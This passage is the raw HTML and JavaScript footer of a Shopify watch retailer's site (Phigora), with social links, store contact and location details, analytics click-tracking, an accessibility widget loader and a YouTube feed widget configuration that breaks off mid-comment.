37.4128 23.2361 37.3103 21.4294ZM34.9763 32.3914C34.5955 33.3484 33.8582 34.0857 32.8962 34.4714C31.4558 35.0427 28.0378 34.9109 26.446 34.9109C24.8542 34.9109 21.4314 35.0378 19.9958 34.4714C19.0388 34.0906 18.3015 33.3533 17.9158 32.3914C17.3445 30.9509 17.4763 27.533 17.4763 25.9412C17.4763 24.3494 17.3494 20.9265 17.9158 19.491C18.2966 18.5339 19.0339 17.7966 19.9958 17.4109C21.4363 16.8396 24.8542 16.9714 26.446 16.9714C28.0378 16.9714 31.4607 16.8445 32.8962 17.4109C33.8533 17.7917 34.5906 18.5291 34.9763 19.491C35.5476 20.9314 35.4158 24.3494 35.4158 25.9412C35.4158 27.533 35.5476 30.9558 34.9763 32.3914Z" fill="white"/>
          </svg>
        </span>
        <span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://api.whatsapp.com/message/UZW5S7377I5EL1?autoload=1&app_absent=0" class="list-social__link link list-social__whatsapp">
        <span class="svg-wrapper">
          <svg width="53" height="52" viewBox="0 0 53 52" fill="none" xmlns="http://www.w3.org/2000/svg">
            <defs>
              <linearGradient id="whatsappGradient" x1="0%" y1="0%" x2="100%" y2="100%" gradientTransform="rotate(226.97)">
                <stop offset="9.27%" stop-color="#5BD066" />
                <stop offset="100%" stop-color="#27B43E" />
              </linearGradient>
            </defs>
            <rect class="solid" x="0.5" width="52" height="52" rx="4" fill="#111322"/>
            <rect class="gradient" x="0.5" width="52" height="52" rx="4" fill="url(#whatsappGradient)" opacity="0"></rect>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M26.5 40C34.232 40 40.5 33.732 40.5 26C40.5 18.268 34.232 12 26.5 12C18.768 12 12.5 18.268 12.5 26C12.5 28.5109 13.161 30.8674 14.3185 32.905L12.5 40L19.8149 38.3038C21.8014 39.3854 24.0789 40 26.5 40ZM26.5 37.8462C33.0425 37.8462 38.3462 32.5425 38.3462 26C38.3462 19.4576 33.0425 14.1538 26.5 14.1538C19.9576 14.1538 14.6538 19.4576 14.6538 26C14.6538 28.5261 15.4445 30.8675 16.7918 32.7902L15.7308 36.7692L19.7799 35.7569C21.6894 37.0746 24.0046 37.8462 26.5 37.8462Z" fill="white"/>
            <path d="M23 19.4999C22.6672 18.8313 22.1565 18.8905 21.6407 18.8905C20.7188 18.8905 19.2812 19.9948 19.2812 22.05C19.2813 23.7343 20.0234 25.578 22.5244 28.3361C24.938 30.9979 28.1094 32.3748 30.7422 32.3279C33.375 32.2811 33.9167 30.0154 33.9167 29.2503C33.9167 28.9112 33.7062 28.742 33.5613 28.696C32.6641 28.2654 31.0093 27.4631 30.6328 27.3124C30.2563 27.1617 30.0597 27.3656 29.9375 27.4765C29.5961 27.8018 28.9193 28.7608 28.6875 28.9765C28.4558 29.1922 28.1103 29.083 27.9665 29.0015C27.4374 28.7892 26.0029 28.1511 24.8595 27.0426C23.4453 25.6718 23.3623 25.2001 23.0959 24.7803C22.8828 24.4444 23.0392 24.2384 23.1172 24.1483C23.4219 23.7968 23.8426 23.254 24.0313 22.9843C24.2199 22.7145 24.0702 22.305 23.9803 22.05C23.5938 20.953 23.2663 20.0347 23 19.4999Z" fill="white"/>
          </svg>
          <span class="visually-hidden">Whatsapp</span>
        </span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@phigora" class="link list-social__link list-social__youtube">
        <span class="svg-wrapper">
          <svg width="53" height="52" viewBox="0 0 53 52" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect x="0.5" width="52" height="52" rx="4" fill="#111322"/>
            <path d="M12.7445 19.9411C12.873 17.9623 14.4639 16.4116 16.4445 16.3134C19.3124 16.1714 23.4115 16 26.5 16C29.5885 16 33.6876 16.1714 36.5555 16.3134C38.5361 16.4116 40.127 17.9623 40.2555 19.9411C40.3786 21.8369 40.5 24.1697 40.5 26C40.5 27.8303 40.3786 30.1631 40.2555 32.0589C40.127 34.0377 38.5361 35.5884 36.5555 35.6866C33.6876 35.8286 29.5885 36 26.5 36C23.4115 36 19.3124 35.8286 16.4445 35.6866C14.4639 35.5884 12.873 34.0377 12.7445 32.0589C12.6214 30.1631 12.5 27.8303 12.5 26C12.5 24.1697 12.6214 21.8369 12.7445 19.9411Z" fill="white"/>
            <path d="M23.5 22V30L31.5 26L23.5 22Z" fill="#111322"/>
          </svg>
        </span>
        <span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@phigora" class="link list-social__link list-social__tiktok">
        <span class="svg-wrapper">
          <svg width="53" height="52" viewBox="0 0 53 52" fill="none" xmlns="http://www.w3.org/2000/svg">
            <linearGradient id="tiktokGradient" x1="0%" y1="0%" x2="100%" y2="100%" gradientTransform="rotate(226.97)">
              <stop offset="0%" stop-color="#ff0050" />
              <stop offset="100%" stop-color="#00f2ea" />
            </linearGradient>
            <rect class="solid" x="0.5" width="52" height="52" rx="4" fill="#111322"/>
            <rect class="gradient" x="0.5" width="52" height="52" rx="4" fill="url(#tiktokGradient)" opacity="0"></rect>
            <!-- Centered Group -->
            <g transform="translate(10.5, 10)">
              <path d="M16.656 1.029c1.637-0.025 3.262-0.012 4.886-0.025 0.054 2.031 0.878 3.859 2.189 5.213l-0.002-0.002c1.411 1.271 3.247 2.095 5.271 2.235l0.028 0.002v5.036c-1.912-0.048-3.71-0.489-5.331-1.247l0.082 0.034c-0.784-0.377-1.447-0.764-2.077-1.196l0.052 0.034c-0.012 3.649 0.012 7.298-0.025 10.934-0.103 1.853-0.719 3.543-1.707 4.954l0.020-0.031c-1.652 2.366-4.328 3.919-7.371 4.011l-0.014 0c-0.123 0.006-0.268 0.009-0.414 0.009-1.73 0-3.347-0.482-4.725-1.319l0.040 0.023c-2.508-1.509-4.238-4.091-4.558-7.094l-0.004-0.041c-0.025-0.625-0.037-1.25-0.012-1.862 0.49-4.779 4.494-8.476 9.361-8.476 0.547 0 1.083 0.047 1.604 0.136l-0.056-0.008c0.025 1.849-0.050 3.699-0.050 5.548-0.423-0.153-0.911-0.242-1.42-0.242-1.868 0-3.457 1.194-4.045 2.861l-0.009 0.030c-0.133 0.427-0.21 0.918-0.21 1.426 0 0.206 0.013 0.41 0.037 0.61l-0.002-0.024c0.332 2.046 2.086 3.59 4.201 3.59 0.061 0 0.121-0.001 0.181-0.004l-0.009 0c1.463-0.044 2.733-0.831 3.451-1.994l0.010-0.018c0.267-0.372 0.45-0.822 0.511-1.311l0.001-0.014c0.125-2.237 0.075-4.461 0.087-6.698 0.012-5.036-0.012-10.060 0.025-15.083z" fill="white"/>
            </g>
          </svg>
        </span>
        <span class="visually-hidden">TikTok</span>
      </a>
    </li></ul>
</div></div><div
                class="footer-block grid__item footer-block--menu"
                
                
              ><h2 class="footer-block__heading inline-richtext">PHIGORA</h2><ul class="footer-block__details-content list-unstyled"><li >
                            <a
                              href="/pages/what-is-phigora"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Who We Are
                            </a>
                          </li><li >
                            <a
                              href="/blogs/phigora"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li >
                            <a
                              href="/pages/repair-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Repair Services
                            </a>
                          </li><li >
                            <a
                              href="https://www.phigora.com/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li >
                            <a
                              href="https://www.phigora.com/pages/reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu"
                
                
              ><h2 class="footer-block__heading inline-richtext">BUYING AND SELLING</h2><ul class="footer-block__details-content list-unstyled"><li >
                            <a
                              href="/pages/sell-or-trade"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sell Or Trade
                            </a>
                          </li><li  class="affirm-site-modal">
                            <a
                              href="javascript:void(0)"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Watch Financing
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu"
                
                
              ><h2 class="footer-block__heading inline-richtext">RESOURCES</h2><ul class="footer-block__details-content list-unstyled"><li >
                            <a
                              href="/blogs/phigora/tagged/watch-roundups"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Watch Guides
                            </a>
                          </li><li >
                            <a
                              href="/blogs/phigora/watch-speak-timepieces-wristwatches-and-horology-glossary-and-terminology"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Horology Vocabulary
                            </a>
                          </li><li >
                            <a
                              href="/blogs/phigora/tagged/watch-highlight"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Watch Highlights
                            </a>
                          </li><li >
                            <a
                              href="/blogs/phigora/tagged/gift-guide"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gift Guides
                            </a>
                          </li><li >
                            <a
                              href="/blogs/phigora/a-guide-to-rolex-serial-numbers-and-rolex-reference-numbers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rolex Serial Number Guide
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--text"
                
                
              ><h2 class="footer-block__heading inline-richtext">SALES SUPPORT</h2><div class="footer-block__details-content rte">
                      <p><a href="tel:19172447825">+1 (917) 244-7825</a></p><p><a href="https://api.whatsapp.com/message/UZW5S7377I5EL1?autoload=1&app_absent=0" title="https://api.whatsapp.com/message/UZW5S7377I5EL1?autoload=1&app_absent=0">WhatsApp</a></p><p><a href="mailto:sales@phigora.com" title="mailto:sales@phigora.com">sales@phigora.com</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--text"
                
                
              ><h2 class="footer-block__heading inline-richtext">LOCATION</h2><div class="footer-block__details-content rte">
                      <p><a href="https://www.google.com/maps/place/10+Grace+Ave,+Great+Neck+Plaza,+NY+11021,+USA/@40.7882284,-73.7301141,17z/data=!4m6!3m5!1s0x89c28999d047a359:0x87c9df1f561be8c0!8m2!3d40.7882284!4d-73.7279201!16s%2Fg%2F11h2ftmkbc" title="https://www.google.com/maps/place/10+Grace+Ave,+Great+Neck+Plaza,+NY+11021,+USA/@40.7882284,-73.7301141,17z/data=!4m6!3m5!1s0x89c28999d047a359:0x87c9df1f561be8c0!8m2!3d40.7882284!4d-73.7279201!16s%2Fg%2F11h2ftmkbc">10 Grace Ave, Store 1 Great Neck, NY 11021</a></p><p>Mon - Fri, 10:00am - 6:00pm</p><p><a href="/pages/make-an-appointment" title="/pages/make-an-appointment">Book An Appointment</a></p>
                    </div></div></div><div
          class="footer-block--newsletter"
          
        >
          <div id="ea-auto-translate-embed"></div></div>
      </div><div
    class="footer__content-bottom"
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content hidden"
          >&copy; 2026, <a href="/" title="">Phigora</a></small>
        <small class="copyright__content hidden"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
          <ul class="policies list-unstyled">
            
              
              
              
              
                <li>
                  <small class="copyright__content">
                    <a href="/pages/privacy-policy">Privacy Policy</a>
                  </small>
                </li>
              
            
              
              
              
              
                <li>
                  <small class="copyright__content">
                    <a href="/pages/terms-conditions">Terms Of Service</a>
                  </small>
                </li>
              
            
              
              
              
              
                <li>
                  <small class="copyright__content">
                    <a href="/pages/guarantee">Product Warranty</a>
                  </small>
                </li>
              
            
              
              
              
              
                <li>
                  <small class="copyright__content">
                    <a href="/pages/guarantee">Returns &amp; Exchanges</a>
                  </small>
                </li>
              
            
              
              
              
              
                <li>
                  <small class="copyright__content">
                    <a href="/pages/long-island">Location</a>
                  </small>
                </li>
              
            
              
              
              
              
                <li>
                  <small class="copyright__content">
                    <a href="/pages/accessibility-statement">Accessibility Statement</a>
                  </small>
                </li>
              
            
          </ul>
          <ul class="policies list-unstyled hidden"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.phigora.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] items added`,
        itemAdded: `[quantity] item added`,
        itemsRemoved: `[quantity] items removed`,
        itemRemoved: `[quantity] item removed`,
        viewCart: `View cart`,
        each: `[money]/ea`,
        min_error: `This item has a minimum of [min]`,
        max_error: `This item has a maximum of [max]`,
        step_error: `You can only add this item in increments of [step]`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
        recipientFormExpanded: `Gift card recipient form expanded`,
        recipientFormCollapsed: `Gift card recipient form collapsed`,
        countrySelectorSearchCount: `[count] countries/regions found`,
      };
    </script><script src="//www.phigora.com/cdn/shop/t/46/assets/predictive-search.js?v=57209189334897115771750357879" defer="defer"></script><script src="//www.phigora.com/cdn/shop/t/46/assets/cart-drawer.js?v=169981311261118214701765348343" defer="defer"></script><script>
      $(".step a").on('click', function(event) {
        if (this.hash !== "") {
          event.preventDefault();
          var hash = this.hash;
          $('html, body').animate({
            scrollTop: $(hash).offset().top
          }, 800);
        }
      });
      // window.addEventListener('load', function() {
      //   let totalHeight = 0;
      //   const cards = document.querySelectorAll('.article-card');
      //   cards.forEach(function(card) {
      //     totalHeight += card.offsetHeight;
      //   });
      //   cards.forEach(function(card) {
      //     card.style.height = totalHeight + 'px';
      //   });
      // });
    </script>
  
    <script>
      document.addEventListener('DOMContentLoaded', function () {
        var links = document.querySelectorAll('a[href^="http"]');
        var shopUrl = "https://www.phigora.com";
      
        links.forEach(function(link) {
          if (!link.href.startsWith(shopUrl)) {
            link.setAttribute('target', '_blank');
          }
        });
      });
    </script>
    <script>
    (function () {
      var jq;
      function mainCode() {
        jq = Searchanise.$;

        Searchanise.$(document).on('Searchanise.DataRequestEnd', function(event, type, params, data) {
          for (var i = 0; i < data.items.length; i++) {
            if (!data.items[i].title) continue;
            const regex = /\[(.*?)\]/gm;
            const str = data.items[i].title;

            data.items[i].title = str.replace(regex, '');
          }
        });
      }

      function waitUntilDefinedJquery() {
        if (
          typeof Searchanise !== 'undefined' &&
          typeof Searchanise.$ !== 'undefined'
        ) {
          setTimeout(function() {
            mainCode();
          }, 100);
        } else {
          setTimeout(waitUntilDefinedJquery, 400);
        }
      }

      waitUntilDefinedJquery();
    })();
  </script>
   
<script>
  

  
  

  
  
  
  

  
  

  


  

  

  window.insider_object = {
    version : "1.0"
    , page: {
      "type": "Product"
    }
    
  
  ,user: {
    language : "en"
  }
  
  
    
  
  ,basket: {
    currency: "USD"
    , total: 0.00
    ,line_items : [
      
    ]
  }
  
  
    
  , product: {
    
    

    

    
    


    
    
      
    
    
    
  }
  
  }

  
</script>


   <script>
window.addEventListener('load', function () {


  gtag('config', 'AW-874471816/WZatCPq647kDEIjD_aAD', {
    'phone_conversion_number': '1 (917) 244-7825'
  });
    var _tel = document.querySelectorAll("[href*='tel']")
_tel.forEach(
  function (_telElement) {
    _telElement.addEventListener("click", function () {
      gtag("event", "tel_click", {
    'send_to': 'G-F024V2W1B2'
  });
      ga(ga.getAll()[0].get('name') + '.send', 'event', 'tel', 'click', window.location.pathname)
    }, false);
  }
);

var _mailto = document.querySelectorAll("[href*='mailto']")
_mailto.forEach(
  function (_mailtoElement) {
    _mailtoElement.addEventListener("click", function () {
      gtag("event", "email_click", {
    'send_to': 'G-F024V2W1B2'
  });
      ga(ga.getAll()[0].get('name') + '.send', 'event', 'mailto', 'click', window.location.pathname)
    }, false);
  }
);
var _whatsapp = document.querySelectorAll("[href*='web.whatsapp.com/send?phone=']")
_whatsapp.forEach(
  function (_whatsappElement) {
    _whatsappElement.addEventListener("click", function () {
      gtag("event", "whatsapp_click", {
    'send_to': 'G-F024V2W1B2'
  });
      ga(ga.getAll()[0].get('name') + '.send', 'event', 'whatsapp', 'click', _telElement.href)
    }, false);
  }
);
window.location.href.includes('posted') ? ga('send', 'event', 'form', 'submit', window.location.pathname) : null
function contains(selector, text) {
  var elements = document.querySelectorAll(selector);
  return Array.prototype.filter.call(elements, function (element) {
    return RegExp(text).test(element.innerText) || RegExp(text).test(element.value);
  });
}
contains('button',/SIGN UP/i).forEach(element => element.addEventListener("click", function(){
gtag("event", "signup_submit", {
    'send_to': 'G-F024V2W1B2'
  });
 }));
contains('button',/Send/i).forEach(element => element.addEventListener("click", function(){
ga.getAll().forEach(_a => ga(_a.get('name') +'.send', 'event', 'repairform', 'submit', window.location.pathname ))
  gtag("event", "form_submit", {
    'send_to': 'G-F024V2W1B2'
  });
 }));

contains('button', /Submit/i).forEach(element => element.addEventListener("click", function(){
  gtag("event", "form_submit", {
    'send_to': 'G-F024V2W1B2'
  });
 }),{ once: true });
})
</script>
<script>
  window.interdeal = {
    "sitekey": "ff15230ba088923e674713d82119d2bc",
    "Position": "left",
    "domains": {
      "js": "https://cdn.equalweb.com/",
      "acc": "https://access.equalweb.com/"
    },
    "Menulang": "EN",
    "showTooltip": true,
    "btnStyle": {
      "vPosition": [
        "100%",
        "100%"
      ],
      "scale": [
        "0.5",
        "0.5"
      ],
      "color": {
        "main": "#080808",
        "second": "#ffffff"
      },
      "icon": {
        "outline": true,
        "type": 13,
        "shape": "semicircle"
      }
    }
  };
  (function (doc, head, body) {
    var coreCall = doc.createElement('script');
    coreCall.src = interdeal.domains.js + 'core/5.1.13/accessibility.js';
    coreCall.defer = true;
    coreCall.integrity = 'sha512-70/AbMe6C9H3r5hjsQleJEY4y5l9ykt4WYSgyZj/WjpY/ord/26LWfva163b9W+GwWkfwbP0iLT+h6KRl+LoXA==';
    coreCall.crossOrigin = 'anonymous';
    coreCall.setAttribute('data-cfasync', true);
    body ? body.appendChild(coreCall) : head.appendChild(coreCall);
  })(document, document.head, document.body);
</script>
  	<script>
  window.theme = window.theme || {};
  window.theme.yta_widgets = window.theme.yta_widgets || [{"id":"yta-z2uc8ufvjkj-1727292614106","name":"Phigora","setting":{"id":"settings-2","label":"Video Grid","banner":"video_grid","type":{"items":["Youtube channel url","Video id(s)"],"selected":0},"showComments":false,"layout":{"header":{"show":false,"layout":{"data":["Classic","Accent","Minimal"],"selected":0},"elements":{"logo":{"label":"Logo","show":true},"banner":{"label":"Banner","show":true},"channel_name":{"label":"Channel name","show":true},"channel_description":{"label":"Channel description","show":true},"videos_counter":{"label":"Videos counter","show":true},"views_counter":{"label":"Views counter","show":true},"subscribers_counter":{"label":"Subscribers counter","show":true},"subcribe_button":{"label":"Subcribe button","show":true}}},"columns_rows":{"columns":4,"rows":4,"space_between_videos":20},"video":{"layout":{"data":["Classic","Horizontal","Cinema"],"selected":2},"elements":{"play_icon":{"label":"Play icon","show":true},"duration":{"label":"Duration","show":true},"title":{"label":"Title","show":true},"date":{"label":"Date","show":true},"description":{"label":"Description","show":true},"views_counter":{"label":"Views counter","show":true},"likes_counter":{"label":"Likes counter","show":true},"comments_counter":{"label":"Comments counter","show":true}},"mode":{"data":["Popup","Play","Open Youtube"],"selected":0},"play_icon_custom":{"value":""},"thumbnailHeight":200,"thumbnailWidth":300},"popup":{"elements":{"title":{"label":"Title","show":true},"channel_logo":{"label":"Channel logo","show":true},"channel_name":{"label":"Channel name","show":true},"subcribe_button":{"label":"Subcribe button","show":true},"views_counter":{"label":"Views counter","show":true},"likes_counter":{"label":"Likes counter","show":true},"dislikes_counter":{"label":"Dislikes counter","show":true},"comments_counter":{"label":"Comments counter","show":true},"share_button":{"label":"Share button","show":true},"date":{"label":"Date","show":true},"description":{"label":"Description","show":true},"description_more_button":{"label":"Description more button","show":true}},"auto_play":true,"z_index":9999},"slider_settings":{"elements":{"show_navigation_arrows":{"label":"Show navigation arrows","show":true}},"direction":{"data":["Horizontal","Vertical"],"selected":0},"slide_auto_play":true,"silde_switch_speed":1000,"mobile_responsive":{"extra_small":{"min_width":375,"value":1},"small":{"min_width":576,"value":2},"medium":{"min_width":768,"value":2},"large":{"min_width":992,"value":3},"extra_large":{"min_width":1200,"value":4}},"mobile_responsive_edge_padding":{"enabled":false,"value":50},"video_count":20},"margin":{"vertical_margin":0,"horizontal_margin":0}},"colors":{"items":[{"label":"Default","items":{"header":{"backgroundTransparent":false,"background":{"label":"Header Background","value":"#fafafa"},"channel_name":{"label":"Header Channel name","value":"#171717"},"channel_description":{"label":"Header Channel description","value":"#171717"},"header_counters":{"label":"Header Counters","value":"#484848"}},"video":{"video_duration_color":{"label":"Video Duration color","value":"#ffffff"},"video_duration_background":{"label":"Video Duration background","value":"#4B4B4B"},"video_title":{"label":"Video Title","value":"#171717"},"video_date":{"label":"Video Date","value":"#484848"},"video_description":{"label":"Video Description","value":"#171717"},"video_counters":{"label":"Video Counters","value":"#484848"}},"slider":{"backgroundTransparent":false,"background":{"label":"Slider Background","value":"#ffffff"}}}},{},{},{},{},{},{},{},{},{},{},{},{},{}],"selected":0}},"youtube_channel":{"youtube_channel":{"id":"UCG-8TGzkP7XhKKxTj261o1w","url":"https:\/\/www.youtube.com\/channel\/UCG-8TGzkP7XhKKxTj261o1w","title":"ArenaCommerce","titleCustom":"","description":"A place to buy beautiful Themes for your ecommerce website.","descriptionCustom":"","thumbnail":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_koNj3o4fk4yhiKf3DZiTgKxV0ZvtqM4Sk__qGRVaALrEY=s800-c-k-c0x00ffffff-no-rj","thumbnailCustom":"","image":"https:\/\/yt3.googleusercontent.com\/XOUIPWYIqNciVbseuN6b5Q6r-R0Z5wSJWZdAEY9D_3MZ4skn6KaoAzjCR_vWxWwrbQANd_t1","imageCustom":"","statistics":{"viewCount":133,"subscriberCount":552,"videoCount":133}},"youtube_playlists":{"items":[{"id":"PLsZwfcHiP6N8ZR93v8IOxkxb7QR0a3b2w","snippet":{"title":"Simple Duplicator"}},{"id":"PLsZwfcHiP6N9vuvB45s7TmPoTSbTYeUab","snippet":{"title":"AnyFont"}},{"id":"PLsZwfcHiP6N9MYpcK8PtwqoJj23ZyYjkD","snippet":{"title":"AClone: Backup and Duplicate"}},{"id":"PLsZwfcHiP6N8flFbYW-zhgEewi0nFq4gs","snippet":{"title":"Native Translate"}},{"id":"PLsZwfcHiP6N8xpgcJiMtRS5LdSu3t3wOw","snippet":{"title":"Shopify Youtube Feed - Arenacommerce"}},{"id":"PLsZwfcHiP6N-htOdWi2VlaRyn6h4gp_J6","snippet":{"title":"Supply User Guide"}},{"id":"PLsZwfcHiP6N_-a6zBgCezaCF2zVCq4T4E","snippet":{"title":"XStore User Guide"}},{"id":"PLsZwfcHiP6N-tZB7qDcRCEofdNoJSyISJ","snippet":{"title":"Electro 5 User Guide"}},{"id":"PLsZwfcHiP6N-lBfCR4EOmc58LfcXxoch5","snippet":{"title":"Chromium User Guide"}},{"id":"PLsZwfcHiP6N9GjfAUWmsLQL-bLzd32J1S","snippet":{"title":"Zeexo User Guide"}},{"id":"PLsZwfcHiP6N-uNlyuZwWuts3uw_2K6l3K","snippet":{"title":"ArenaCommerce - General"}},{"id":"PLsZwfcHiP6N8hQgl0vp-6SeGrLamkBLVH","snippet":{"title":"Handy 4 User Guide"}},{"id":"PLsZwfcHiP6N8QndlmGAO1ax6H_f0LieaB","snippet":{"title":"Shopify Themes"}}],"selected":-1},"youtube_videos":{"items":[{"id":"plkcN6-pe3U","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"743","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT2M9S"},"snippet":{"title":"How to Import ArenaCommerce Demo Themes and Content to Your Shopify Store","description":"Set up your Shopify store quickly and effortlessly with the ArenaCommerce Demo Import tool! This tutorial guides you step-by-step through importing themes and content ..","publishedAt":"2024-11-23T03:19:21Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/plkcN6-pe3U\/hqdefault.jpg","width":480,"height":360}}},"comments":-1},{"id":"Xugd6cCpQjY","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"3288","likeCount":"8","favoriteCount":"0","commentCount":"4"},"contentDetails":{"duration":"PT2M54S"},"snippet":{"title":"How to add Google fonts to Your Shopify Themes In Minutes","description":"","publishedAt":"2023-08-10T18:08:52Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/Xugd6cCpQjY\/hqdefault.jpg","width":480,"height":360}}},"comments":[{"id":"UgzEGlHoG8txEGQ6zih4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"Xugd6cCpQjY","textDisplay":"this AI spokeswoman is helpful...but unbelievably creepy.","textOriginal":"this AI spokeswoman is helpful...but unbelievably creepy.","authorDisplayName":"@LeighCara-n4m","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/9q3bTQqZanIxzCJJnczI_ehxqNlUQVi9GJ1ED2ENE2a-P5VC_Ogi0LN98nRZvt5n7MmcWNBI2g=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@LeighCara-n4m","authorChannelId":{"value":"UCqzK1fiuuUPizA633AQBMBg"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2024-10-29T22:23:30Z","updatedAt":"2024-10-29T22:23:30Z","totalReplyCount":0}},{"id":"Ugwg1-ptzPjJbc1l5qp4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"Xugd6cCpQjY","textDisplay":"Worked great thx :)","textOriginal":"Worked great thx :)","authorDisplayName":"@guselmannrudolf3519","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_my5sjI8TISvDNnF5UwS5oOO9Qviz6hIuUgOe483Ig=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@guselmannrudolf3519","authorChannelId":{"value":"UCk7XwCy2m2TpvR-FVrV003g"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2024-09-01T16:23:43Z","updatedAt":"2024-09-01T16:23:43Z","totalReplyCount":0}},{"id":"UgyWVAoaR0JVKbJxfIp4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"Xugd6cCpQjY","textDisplay":"How about the Detect Element Selector? It is not working...","textOriginal":"How about the Detect Element Selector? It is not working...","authorDisplayName":"@Dracu666","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_kGUXE7riGJJu-aYSNZLbmSyHYA7cvx4yB2v4eBibw=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@Dracu666","authorChannelId":{"value":"UC3K05F2ffLLFc2yObSB8qpQ"},"canRate":true,"viewerRating":"none","likeCount":3,"publishedAt":"2023-08-22T14:23:34Z","updatedAt":"2023-08-22T14:23:34Z","totalReplyCount":1}}]},{"id":"maG_qqUFd2c","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"4183","likeCount":"5","favoriteCount":"0","commentCount":"1"},"contentDetails":{"duration":"PT5M"},"snippet":{"title":"Shopify Advanced Custom Fields: Beginner's Guide","description":"In this video, we'll show you how to use custom fields (also known as metafields) to add extra information to your Shopify store. Custom fields can be used for a varie..","publishedAt":"2023-02-27T20:59:54Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/maG_qqUFd2c\/hqdefault.jpg","width":480,"height":360}}},"comments":[{"id":"UgyZT7CpiyHcGh-83qx4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"maG_qqUFd2c","textDisplay":"Is it wrong to think her voice is sexy?\u003cbr\u003e\u003cbr\u003eDon\u0026#39;t tell me, its an AI voice lol.","textOriginal":"Is it wrong to think her voice is sexy?\n\nDon't tell me, its an AI voice 